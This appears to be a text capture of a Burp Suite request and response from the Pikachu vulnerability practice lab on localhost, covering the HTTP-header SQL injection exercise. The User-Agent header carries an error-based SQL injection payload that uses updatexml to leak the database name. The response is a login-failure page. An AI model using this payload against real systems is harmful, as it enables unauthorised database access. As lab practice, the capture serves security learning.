 Request
Pretty Raw Hex \n
1 POST /dddd/vul/sqli/sqli_header/sqli_header_login.php
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 46
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent:  Chrome/99.0.4844.51 Safari/537.36 ' or
(updatexml(1,concat(0x7e,database(),0x7e),1))or'
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/dddd/vul/sqli/sqli_header/sqli_header_login
.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
f2j3ck2dgb0i18e1r2nsp05o9f
21 Connection: close
22
23 username=liaoyue&password=liaoyue&submit=Login
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > http头注入 点一下提示~
Please Enter Your Information
Username
Password
Login
登录失败,请重新登录